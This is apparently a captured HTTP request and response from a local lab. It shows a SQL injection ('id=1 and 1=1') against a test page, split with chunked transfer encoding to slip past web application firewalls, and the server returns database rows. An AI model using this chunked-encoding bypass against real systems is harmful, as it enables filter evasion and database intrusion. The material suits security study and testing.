 Request
Raw Params Headers Hex
POST /sqlinject.php HTTP/1.0
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://127.0.0.1/sqlinject.php?id=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Connection: close
Transfer-Encoding: chunked
Upgrade-Insecure-Requests: 1
5
id=1
1
2
an
2
3
d 1
3
2
=1
4
0
两个空行
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 05 Jan 2019 13:52:29 GMT
Server: Apache/2.4.37 (Win32) OpenSSL/1.1.1a PHP/7.2.13
Content-Length: 112
Connection: close
Content-Type: text/html; charset=UTF-8
<table
border=1><tr><td>id</td><td>name</td><td>age</td>
d>123</td></tr></table>